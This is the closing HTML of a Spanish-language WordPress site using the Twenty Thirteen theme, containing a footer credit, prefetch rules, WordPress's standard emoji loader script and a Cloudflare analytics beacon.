					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abuckamegayear.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abuckamegayear.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d4a5786f32040efb235bdce320502fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
